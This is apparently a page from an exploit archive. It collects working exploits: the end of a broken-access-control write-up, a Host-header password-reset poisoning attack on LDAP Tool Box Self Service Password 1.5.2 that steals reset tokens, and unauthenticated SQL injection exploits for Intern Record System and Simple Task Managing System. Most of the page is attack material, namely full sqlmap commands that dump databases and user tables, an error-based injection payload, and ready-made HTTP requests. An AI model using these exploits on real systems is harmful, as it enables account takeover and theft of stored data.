/><br /><br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack<br /><br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /> <br /><br /></code></pre>
<pre><code># Exploit Title: LDAP Tool Box Self Service Password v1.5.2 - Account takeover<br /># Date: 02/17/2023<br /># Exploit Author: Tahar BENNACEF (aka tar.gz)<br /># Software Link: https://github.com/ltb-project/self-service-password<br /># Version: 1.5.2<br /># Tested on: Ubuntu<br /><br />Self Service Password is a PHP application that allows users to change<br />their password in an LDAP directory.<br />It is very useful to get back an account with waiting an action from an<br />administration especially in Active Directory environment<br /><br />The password reset feature is prone to an HTTP Host header vulnerability<br />allowing an attacker to tamper the password-reset mail sent to his victim<br />allowing him to potentially steal his victim's valid reset token. The<br />attacker can then use it to perform account takeover<br /><br /><br />*Step to reproduce*<br /><br />1. Request a password reset request targeting your victim and setting in<br />the request HTTP Host header the value of a server under your control<br /><br />POST /?action=sendtoken HTTP/1.1<br />Host: *111.111.111.111*<br />User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101<br />Firefox/102.0<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />Content-Type: application/x-www-form-urlencoded<br />Content-Length: 16<br />Origin: https://portal-lab.ngp.infra<br />Referer: https://portal-lab.ngp.infra/?action=sendtoken<br />Upgrade-Insecure-Requests: 1<br />Sec-Fetch-Dest: document<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-User: ?1<br />Te: trailers<br />Connection: close<br /><br />login=test.reset<br /><br /><br />As the vulnerable web application's relying on the Host header of the<br />password-reset request to craft the password-reset mail. The victim<br />receive a mail with a tampered link<br />[image: image.png]<br /><br />2. Start a webserver and wait for the victim to click on the link<br /><br />If the victim click on this tampered link, he will sent his password reset<br />token to the server set in the password-reset request's HTTP Host header<br />[image: image.png]<br /><br />3. Use the stolen token to reset victim's account password<br /><br /><br />Best regards<br /><br /></code></pre>
<pre><code># Exploit Title: Intern Record System v1.0 - SQL Injection (Unauthenticated)<br /># Date: 2022-06-09<br /># Exploit Author: Hamdi Sevben<br /># Vendor Homepage: https://code-projects.org/intern-record-system-in-php-with-source-code/<br /># Software Link: https://download-media.code-projects.org/2020/03/Intern_Record_System_In_PHP_With_Source_Code.zip<br /># Version: 1.0<br /># Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53<br /># CVE: CVE-2022-40347<br /># References: <br />https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40347<br />https://github.com/h4md153v63n/CVE-2022-40347_Intern-Record-System-phone-V1.0-SQL-Injection-Vulnerability-Unauthenticated<br /><br />------------------------------------------------------------------------------------<br /><br />1. Description:<br />----------------------<br /><br />Intern Record System 1.0 allows SQL Injection via parameters 'phone', 'email', 'deptType' and 'name' in /intern/controller.php <br />Exploiting this issue could allow an attacker to compromise the application, access or modify data, <br />or exploit latest vulnerabilities in the underlying database.<br /><br /><br />2. Proof of Concept:<br />----------------------<br /><br />In sqlmap use 'phone', 'email', 'deptType' or 'name' parameter to dump 'department' database. <br />Then run SQLmap to extract the data from the database:<br /><br />sqlmap.py -u "http://localhost/intern/controller.php" -p "deptType" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=test&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump<br /><br />sqlmap.py -u "http://localhost/intern/controller.php" -p "email" --risk="3" --level="3" --method="POST" --data="phone=&email=test&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump<br /><br />sqlmap.py -u "http://localhost/intern/controller.php" -p "name" --risk="3" --level="3" --method="POST" --data="phone=&email=&deptType=3&name=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump<br /><br />sqlmap.py -u "http://localhost/intern/controller.php" -p "phone" --risk="3" --level="3" --method="POST" --data="phone=test&email=&deptType=3&name=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/intern/" --dbms="MySQL" --batch --dbs -D department --dump<br /><br /><br />3. Example payload:<br />----------------------<br /><br />-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27<br /><br /><br />4. Burpsuite request on 'phone' parameter:<br />----------------------<br /><br />POST /intern/controller.php HTTP/1.1<br />Host: localhost<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-us,en;q=0.5<br />Cache-Control: no-cache<br />Content-Length: 317<br />Content-Type: application/x-www-form-urlencoded<br />Referer: http://localhost/intern/<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36<br /><br />phone=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&email=&deptType=3&name=<br /><br /><br />5. Burpsuite request on 'email' parameter:<br />----------------------<br /><br />POST /intern/controller.php HTTP/1.1<br />Host: localhost<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-us,en;q=0.5<br />Cache-Control: no-cache<br />Content-Length: 317<br />Content-Type: application/x-www-form-urlencoded<br />Referer: http://localhost/intern/<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36<br /><br />phone=&email=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&deptType=3&name=<br /><br /><br />6. Burpsuite request on 'deptType' parameter:<br />----------------------<br /><br />POST /intern/controller.php HTTP/1.1<br />Host: localhost<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-us,en;q=0.5<br />Cache-Control: no-cache<br />Content-Length: 316<br />Content-Type: application/x-www-form-urlencoded<br />Referer: http://localhost/intern/<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36<br /><br />phone=&email=&deptType=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&name=<br /><br /><br />7. Burpsuite request on 'name' parameter:<br />----------------------<br /><br />POST /intern/controller.php HTTP/1.1<br />Host: localhost<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-us,en;q=0.5<br />Cache-Control: no-cache<br />Content-Length: 317<br />Content-Type: application/x-www-form-urlencoded<br />Referer: http://localhost/intern/<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36<br /><br />phone=&email=&deptType=3&name=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27<br /><br /></code></pre>
<pre><code># Exploit Title: Simple Task Managing System v1.0 - SQL Injection (Unauthenticated)<br /># Date: 2022-01-09<br /># Exploit Author: Hamdi Sevben<br /># Vendor Homepage: https://www.sourcecodester.com/php/15624/simple-task-managing-system-php-mysqli-free-source-code.html<br /># Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/Task%20Managing%20System%20in%20PHP.zip<br /># Version: 1.0<br /># Tested on: Windows 10 Pro + PHP 8.1.6, Apache 2.4.53<br /># CVE: CVE-2022-40032<br /># References: <br />https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-40032<br />https://github.com/h4md153v63n/CVE-2022-40032_Simple-Task-Managing-System-V1.0-SQL-Injection-Vulnerability-Unauthenticated<br /><br />------------------------------------------------------------------------------------<br /><br />1. Description:<br />----------------------<br /><br />Simple Task Managing System 1.0 allows SQL Injection via parameters 'login' and 'password' in /TaskManagingSystem/login.php <br />Exploiting this issue could allow an attacker to compromise the application, access or modify data, <br />or exploit latest vulnerabilities in the underlying database.<br /><br /><br />2. Proof of Concept:<br />----------------------<br /><br />In sqlmap use 'login' parameter or 'password' parameter to dump users table from 'tasker' database. <br />Then run SQLmap to extract the data from the database:<br /><br />sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "login" --risk="3" --level="3" --method="POST" --data="login=test&password=" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump<br /><br />sqlmap.py -u "http://localhost/TaskManagingSystem/loginValidation.php" -p "password" --risk="3" --level="3" --method="POST" --data="login=&password=test" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36" --headers="Host:localhost\nAccept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8\nAccept-Encoding:gzip, deflate\nAccept-Language:en-us,en;q=0.5\nCache-Control:no-cache\nContent-Type:application/x-www-form-urlencoded\nReferer:http://localhost/TaskManagingSystem/login.php" --dbms="MySQL" --batch --dbs -D tasker -T users --dump<br /><br /><br />3. Example payload:<br />----------------------<br /><br />-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27<br /><br /><br />4. Burpsuite request on 'login' parameter:<br />----------------------<br /><br />POST /TaskManagingSystem/loginValidation.php HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />Content-Type: application/x-www-form-urlencoded<br />Content-Length: 312<br />Origin: http://localhost<br />Connection: close<br />Referer: http://localhost/TaskManagingSystem/login.php<br />Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8<br />Upgrade-Insecure-Requests: 1<br />Sec-Fetch-Dest: document<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-User: ?1<br /><br />login=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27&password=P@ssw0rd!<br /><br /><br />5. Burpsuite request on 'password' parameter:<br />----------------------<br /><br />POST /TaskManagingSystem/loginValidation.php HTTP/1.1<br />Host: localhost<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br />Accept-Language: en-US,en;q=0.5<br />Accept-Encoding: gzip, deflate<br />Content-Type: application/x-www-form-urlencoded<br />Content-Length: 307<br />Origin: http://localhost<br />Connection: close<br />Referer: http://localhost/TaskManagingSystem/login.php<br />Cookie: PHPSESSID=samt0gti09djsstpqaj0pg4ta8<br />Upgrade-Insecure-Requests: 1<br />Sec-Fetch-Dest: document<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-User: ?1<br /><br />login=user&password=-1%27+and+6%3d3+or+1%3d1%2b(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCHAR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)%2b%27<br /><br /></code></pre>
Archives
Categories
- All Exploits 4122
- Remote Code Execution
- SQL Injection
- Command Injection
- Local File Inclusion
- Cross Site Scripting
- Privilege Escalation
- Denial Of Service
- Authentication Bypass
- Buffer Overflow
